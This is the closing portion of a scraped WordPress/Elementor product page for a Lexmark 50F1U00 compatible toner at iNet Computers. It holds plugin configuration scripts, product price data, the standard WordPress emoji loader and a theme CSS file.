var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"520a309d7a"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ebee8a0061"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5070,"title":"Lexmark%2050F1U00%20Compatible%20Toner%20-%20Black%20-%20iNet%20Computers","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"2120":{"name":"Brother TN-227C Cyan Toner Cartridge, High Yield","price":100},"4564":{"name":"Brother TN110C Remanufactured Toner - Cyan","price":193.23},"3695":{"name":"fuzion Canon 051 Black Compatible Toner Cartridge, (2168C001)","price":65},"2113":{"name":"Fuzion Brother TN227  Compatible Toner - Black","price":85},"5070":{"name":"Lexmark 50F1U00 Compatible Toner - Black","price":584.89}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"32a372f048"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"5070","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1769152790
body_size: -66
content:
.elementor-kit-13{--e-global-color-primary:#F32A35;--e-global-color-secondary:#2C64D3;--e-global-color-text:#202020;--e-global-color-accent:#2C64D3;--e-global-color-c2205be:#CAD8F4;--e-global-color-444efb8:#00000000;--e-global-color-bf9823f:#FFFFFF;--e-global-color-24bf13d:#000000;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Jost";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Jost";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}